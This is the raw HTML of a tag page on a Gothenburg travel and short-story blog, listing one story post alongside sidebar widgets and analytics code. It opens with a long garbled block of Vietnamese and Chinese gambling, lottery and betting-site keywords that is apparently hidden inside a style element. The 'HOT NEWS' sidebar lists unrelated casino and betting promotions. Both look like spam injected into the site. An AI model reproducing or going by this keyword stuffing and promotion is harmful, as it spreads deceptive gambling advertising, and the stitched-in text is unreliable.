đẹp vip 24hsoi cầu miễn phí 888xổ số kiến thiết chiều nayXSMN thứ 7 hàng tuầnKết quả Xổ số Hồ Chí Minhnhà cái xổ số Việt NamXổ Số Đại PhátXổ số mới nhất Hôm Nayso xo mb hom nayxxmb88quay thu mbXo so Minh ChinhXS Minh Ngọc trực tiếp hôm nayXSMN 88XSTDxs than taixổ số UY TIN NHẤTxs vietlott 88SOI CẦU SIÊU CHUẨNSoiCauVietlô đẹp hôm nay vipket qua so xo hom naykqxsmb 30 ngàydự đoán xổ số 3 miềnSoi cầu 3 càng chuẩn xácbạch thủ lônuoi lo chuanbắt lô chuẩn theo ngàykq xo-solô 3 càngnuôi lô đề siêu vipcầu Lô Xiên XSMBđề về bao nhiêuSoi cầu x3xổ số kiến thiết ngày hôm nayquay thử xsmttruc tiep kết quả sxmntrực tiếp miền bắckết quả xổ số chấm vnbảng xs đặc biệt năm 2023soi cau xsmbxổ số hà nội hôm naysxmtxsmt hôm nayxs truc tiep mbketqua xo so onlinekqxs onlinexo số hôm nayXS3MTin xs hôm nayxsmn thu2XSMN hom nayxổ số miền bắc trực tiếp hôm naySO XOxsmbsxmn hôm nay188betlink188 xo sosoi cầu vip 88lô tô việtsoi lô việtXS247xs ba miềnchốt lô đẹp nhất hôm naychốt số xsmbCHƠI LÔ TÔsoi cau mn hom naychốt lô chuẩndu doan sxmtdự đoán xổ số onlinerồng bạch kim chốt 3 càng miễn phí hôm naythống kê lô gan miền bắcdàn đề lôCầu Kèo Đặc Biệtchốt cầu may mắnkết quả xổ số miền bắc hômSoi cầu vàng 777thẻ bài onlinedu doan mn 888soi cầu miền nam vipsoi cầu mt vipdàn de hôm nay7 cao thủ chốt sốsoi cau mien phi 7777 cao thủ chốt số nức tiếng3 càng miền bắcrồng bạch kim 777dàn de bất bạion newsddxsmn188betw88w88789bettf88sin88suvipsunwintf88five8812betsv88vn88Top 10 nhà cái uy tí[base64]à cái uy tí[base64] cầunổ hũbắn cáđá gàđá gàgame bàicasinosoi cầuxóc đĩagame bàigiải mã giấc mơbầu cuaslot gamecasinonổ hủdàn đềBắn cácasinodàn đềnổ hũtài xỉuslot gamecasinobắn cáđá gàgame bàithể thaogame bàisoi cầukqsssoi cầucờ tướngbắn cágame bàixóc đĩaAG百家乐AG百家乐AG真人AG真人爱游戏华体会华体会im体育kok体育开云体育开云体育开云体育乐鱼体育乐鱼体育欧宝体育ob体育亚博体育亚博体育亚博体育亚博体育亚博体育亚博体育开云体育开云体育棋牌棋牌沙巴体育买球平台新葡京娱乐开云体育mu88qh88		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<!-- Global site tag (gtag.js) - Google Analytics - Venky -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120630144-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-120630144-1');
	</script>
	
	<!-- Google Search Console Code&Bing - Venky -->
	<meta name="google-site-verification" content="ZEaNYDu2G-DqZh9NXZtXlXydijrFNIiPm6JZSXK9bug" />
	<meta name="msvalidate.01" content="72689CD851BDEDCB550E944A08C75848" />
	
	<!-- Google Adsense Code - Venky -->
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4827910095598745",
    enable_page_level_ads: true
  });
</script>
	
</head>

<body class="archive tag tag-sont-distracts-mothers-distractions tag-590 global-block-template-1 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kovuuri.g.reddy" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gothenburg400/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://se.linkedin.com/in/kovuuri-ganapathi-reddy-58615261?trk=author_mini-profile_title" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kovuurigreddy?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-183"><a href="http://gothenburg-400.com">Home</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://gothenburg-400.com/aboutus/">About us</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://gothenburg-400.com/category/swedish/">Swedish</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://gothenburg-400.com/category/news/">News</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1428"><a href="https://gothenburg-400.com/category/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3757"><a href="https://gothenburg-400.com/category/travel/400experiences/">400 Experiences</a></li>
	<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://gothenburg-400.com/category/travel/gothenburg/">Gothenburg</a></li>
</ul>
</li>
<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://gothenburg-400.com/category/food/">Food</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://gothenburg-400.com/category/podcasts/">Podcasts</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1429"><a href="https://gothenburg-400.com/category/short-short-story/">Short, Short; Story:</a></li>
<li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2281"><a href="https://gothenburg-400.com/category/confusing-words/">English</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://gothenburg-400.com/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gothenburg-400.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Gothenburg</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kovuuri.g.reddy" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gothenburg400/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://se.linkedin.com/in/kovuuri-ganapathi-reddy-58615261?trk=author_mini-profile_title" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kovuurigreddy?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://gothenburg-400.com/">
            <img class="td-retina-data" data-retina="http://gothenburg-400.com/wp-content/uploads/2018/06/gothen-goten-weblogo-.png" src="http://gothenburg-400.com/wp-content/uploads/2018/06/gothen-goten-weblogo-.png" alt="Gothenburg | Goteborg (1621-2021)" title="Gothenburg | Goteborg (1621-2021)"/>
            <span class="td-visual-hidden">GOTHENBURG | GÖTEBORG (1621-2021)</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  "><div class="td-all-devices"><a href="http://gothenburg-400.com/"  target="_blank"><img src="http://gothenburg-400.com/wp-content/uploads/2020/08/728x90.jpg"></a></div></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://gothenburg-400.com/">
			<img class="td-retina-data" data-retina="http://gothenburg-400.com/wp-content/uploads/2018/06/gothen-goten-weblogo-.png" src="http://gothenburg-400.com/wp-content/uploads/2018/06/gothen-goten-weblogo-.png" alt="Gothenburg | Goteborg (1621-2021)" title="Gothenburg | Goteborg (1621-2021)"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://gothenburg-400.com/">
			<img class="td-retina-data" data-retina="http://gothenburg-400.com/wp-content/uploads/2018/06/gothen-goten-weblogo-.png" src="http://gothenburg-400.com/wp-content/uploads/2018/06/gothen-goten-weblogo-.png" alt="Gothenburg | Goteborg (1621-2021)" title="Gothenburg | Goteborg (1621-2021)"/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-183"><a href="http://gothenburg-400.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://gothenburg-400.com/aboutus/">About us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-489"><a href="https://gothenburg-400.com/category/swedish/">Swedish</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-288"><a href="https://gothenburg-400.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1428"><a href="https://gothenburg-400.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3757"><a href="https://gothenburg-400.com/category/travel/400experiences/">400 Experiences</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://gothenburg-400.com/category/travel/gothenburg/">Gothenburg</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2466"><a href="https://gothenburg-400.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1426"><a href="https://gothenburg-400.com/category/podcasts/">Podcasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1429"><a href="https://gothenburg-400.com/category/short-short-story/">Short, Short; Story:</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2281"><a href="https://gothenburg-400.com/category/confusing-words/">English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178"><a href="https://gothenburg-400.com/videos/">Videos</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://gothenburg-400.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gothenburg-400.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sont Distracts Mother&#8217;s Distractions</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Sont Distracts Mother&#8217;s Distractions</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gothenburg-400.com/son-distracts-mothers-distractions/" rel="bookmark" title="Son Distracts Mother’s Distractions"><img width="324" height="160" class="entry-thumb" src="https://gothenburg-400.com/wp-content/uploads/2018/11/51-Son-Distracts-Mothers-Distractions-min-324x160.jpg" srcset="https://gothenburg-400.com/wp-content/uploads/2018/11/51-Son-Distracts-Mothers-Distractions-min-324x160.jpg 324w, https://gothenburg-400.com/wp-content/uploads/2018/11/51-Son-Distracts-Mothers-Distractions-min-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Son Distracts Mother’s Distractions"/></a></div>                <a href="https://gothenburg-400.com/category/short-short-story/" class="td-post-category">Short, Short; Story:</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/son-distracts-mothers-distractions/" rel="bookmark" title="Son Distracts Mother’s Distractions">Son Distracts Mother’s Distractions</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://gothenburg-400.com/author/gothenburg/">gothenburg-400.com</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-16T08:06:43+00:00" >November 16, 2018</time></span>                <div class="td-module-comments"><a href="https://gothenburg-400.com/son-distracts-mothers-distractions/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Son Distracts Mother’s Distractions


Mother and son boarded the tram at Saltholmen, the last or the first stop of Tram 11, and chose the seat...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2497-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=Bam3aztFUjI&#038;_=1" /><a href="https://www.youtube.com/watch?v=Bam3aztFUjI">https://www.youtube.com/watch?v=Bam3aztFUjI</a></video></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside><div class="td-a-rec td-a-rec-id-custom_ad_3  "><div class="td-all-devices"><a href="http://gothenburg-400.com/"  target="_blank"><img src="http://gothenburg-400.com/wp-content/uploads/2020/08/300x250.jpg"/></a></div></div><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_69686365a409d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69686365a409d" >
<style>
body .td_uid_4_69686365a409d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_4_69686365a409d_rand .td-pulldown-filter-link:hover,
            body .td_uid_4_69686365a409d_rand .td-subcat-item a:hover,
            body .td_uid_4_69686365a409d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_4_69686365a409d_rand .td_quote_on_blocks,
            body .td_uid_4_69686365a409d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_4_69686365a409d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_4_69686365a409d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_4_69686365a409d_rand .td-instagram-user a {
                color: #b2adad;
            }

            body .td_uid_4_69686365a409d_rand .td-next-prev-wrap a:hover,
            body .td_uid_4_69686365a409d_rand .td-load-more-wrap a:hover {
                background-color: #b2adad;
                border-color: #b2adad;
            }

            body .td_uid_4_69686365a409d_rand .block-title > *,
            body .td_uid_4_69686365a409d_rand .td-trending-now-title,
            body .td_uid_4_69686365a409d_rand .td-read-more a,
            body .td_uid_4_69686365a409d_rand .td-weather-information:before,
            body .td_uid_4_69686365a409d_rand .td-weather-week:before,
            body .td_uid_4_69686365a409d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_4_69686365a409d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_4_69686365a409d_rand .td-post-category,
            body .td_uid_4_69686365a409d_rand .td-post-category:hover {
                background-color: #b2adad;
            }
            body .td-footer-wrapper .td_uid_4_69686365a409d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_4_69686365a409d_rand .block-title {
                border-color: #b2adad;
            }
</style><h4 class="block-title"><a href="http://gothenburg-400.com/videos/" class="td-pulldown-size">VIDEOS</a></h4><div class="td_mod_wrap"></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_5_69686365a42b6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_69686365a42b6" ><script>var block_td_uid_5_69686365a42b6 = new tdBlock();
block_td_uid_5_69686365a42b6.id = "td_uid_5_69686365a42b6";
block_td_uid_5_69686365a42b6.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"HOT NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_69686365a42b6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69686365a42b6_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69686365a42b6.td_column_number = "1";
block_td_uid_5_69686365a42b6.block_type = "td_block_15";
block_td_uid_5_69686365a42b6.post_count = "4";
block_td_uid_5_69686365a42b6.found_posts = "5517";
block_td_uid_5_69686365a42b6.header_color = "";
block_td_uid_5_69686365a42b6.ajax_pagination_infinite_stop = "";
block_td_uid_5_69686365a42b6.max_num_pages = "1380";
tdBlocksArray.push(block_td_uid_5_69686365a42b6);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_5_69686365a42b6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gothenburg-400.com/kdy-se-kura-vyda-na-nebezpenou-cestu-vzrueni-roste/" rel="bookmark" title="Když se kurča vydá na nebezpečnou cestu, vzrušení roste s každým skokem v chicken road casino!"><img width="218" height="150" class="entry-thumb" src="http://gothenburg-400.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://gothenburg-400.com/category/post/" class="td-post-category">Post</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/kdy-se-kura-vyda-na-nebezpenou-cestu-vzrueni-roste/" rel="bookmark" title="Když se kurča vydá na nebezpečnou cestu, vzrušení roste s každým skokem v chicken road casino!">Když se kurča vydá na nebezpečnou cestu, vzrušení roste s každým...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gothenburg-400.com/top-online-gambling-sites-in-india-for-2025-755/" rel="bookmark" title="Top online gambling sites in India for 2025.755"><img width="218" height="150" class="entry-thumb" src="http://gothenburg-400.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://gothenburg-400.com/category/news/" class="td-post-category">News</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/top-online-gambling-sites-in-india-for-2025-755/" rel="bookmark" title="Top online gambling sites in India for 2025.755">Top online gambling sites in India for 2025.755</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gothenburg-400.com/mostbet-india-official-online-website-register-89/" rel="bookmark" title="Mostbet India Official Online Website  Register  Login.4717"><img width="218" height="150" class="entry-thumb" src="http://gothenburg-400.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://gothenburg-400.com/category/news/" class="td-post-category">News</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/mostbet-india-official-online-website-register-89/" rel="bookmark" title="Mostbet India Official Online Website  Register  Login.4717">Mostbet India Official Online Website  Register  Login.4717</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gothenburg-400.com/chicken-road-slot-di-casin-online-con-galline-566-2/" rel="bookmark" title="Chicken Road &#8211; Slot di casin online con galline divertenti che attraversano le strade.918"><img width="218" height="150" class="entry-thumb" src="http://gothenburg-400.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://gothenburg-400.com/category/news/" class="td-post-category">News</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/chicken-road-slot-di-casin-online-con-galline-566-2/" rel="bookmark" title="Chicken Road &#8211; Slot di casin online con galline divertenti che attraversano le strade.918">Chicken Road &#8211; Slot di casin online con galline divertenti che...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69686365a42b6" data-td_block_id="td_uid_5_69686365a42b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69686365a42b6" data-td_block_id="td_uid_5_69686365a42b6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_69686365a9477_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69686365a9477" ><script>var block_td_uid_6_69686365a9477 = new tdBlock();
block_td_uid_6_69686365a9477.id = "td_uid_6_69686365a9477";
block_td_uid_6_69686365a9477.atts = '{"limit":"5","sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_69686365a9477_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69686365a9477_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69686365a9477.td_column_number = "1";
block_td_uid_6_69686365a9477.block_type = "td_block_7";
block_td_uid_6_69686365a9477.post_count = "5";
block_td_uid_6_69686365a9477.found_posts = "5517";
block_td_uid_6_69686365a9477.header_color = "#";
block_td_uid_6_69686365a9477.ajax_pagination_infinite_stop = "";
block_td_uid_6_69686365a9477.max_num_pages = "1104";
tdBlocksArray.push(block_td_uid_6_69686365a9477);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=td_uid_6_69686365a9477 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gothenburg-400.com/gothenburg-celebrates-swedens-womens-achievement-in-world-cup-football-and-lord-jagannaths-rath-yatra/" rel="bookmark" title="Gothenburg Celebrates Sweden’s Women’s Achievement in World Cup Football and Lord Jagannath’s Rath Yatra"><img width="100" height="70" class="entry-thumb" src="https://gothenburg-400.com/wp-content/uploads/2019/07/20190708_162402-min-100x70.jpg" srcset="https://gothenburg-400.com/wp-content/uploads/2019/07/20190708_162402-min-100x70.jpg 100w, https://gothenburg-400.com/wp-content/uploads/2019/07/20190708_162402-min-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Gothenburg Celebrates Sweden’s Women’s Achievement in World Cup Football and Lord Jagannath’s Rath Yatra"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/gothenburg-celebrates-swedens-womens-achievement-in-world-cup-football-and-lord-jagannaths-rath-yatra/" rel="bookmark" title="Gothenburg Celebrates Sweden’s Women’s Achievement in World Cup Football and Lord Jagannath’s Rath Yatra">Gothenburg Celebrates Sweden’s Women’s Achievement in World Cup Football and Lord...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-08T16:52:45+00:00" >July 8, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gothenburg-400.com/among-bearded-villains/" rel="bookmark" title="Among ‘Bearded Villains’"><img width="100" height="70" class="entry-thumb" src="https://gothenburg-400.com/wp-content/uploads/2018/04/12.-Among-Bearded-Villains-100x70.jpg" srcset="https://gothenburg-400.com/wp-content/uploads/2018/04/12.-Among-Bearded-Villains-100x70.jpg 100w, https://gothenburg-400.com/wp-content/uploads/2018/04/12.-Among-Bearded-Villains-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Among ‘Bearded Villains’"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/among-bearded-villains/" rel="bookmark" title="Among ‘Bearded Villains’">Among ‘Bearded Villains’</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-29T11:17:21+00:00" >April 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

